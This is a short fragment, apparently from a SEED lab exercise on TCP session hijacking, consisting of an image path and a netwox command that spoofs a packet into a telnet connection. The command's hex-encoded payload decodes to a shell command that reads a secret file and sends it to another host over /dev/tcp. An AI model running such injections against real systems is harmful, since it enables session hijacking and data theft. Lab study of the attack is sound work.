 $ sudo netwox 40 --ip4-src 10.0.2.18 --ip4-dst 10.0.2.17 --tcp-dst 23
--tcp-src 44425 --tcp-seqnum 691070839 --tcp-window 2000
--tcp-data "0a636174202f686f6d652f736565642f736563726574203e20
2f6465762f7463702f31302e302e322e31362f393039300a"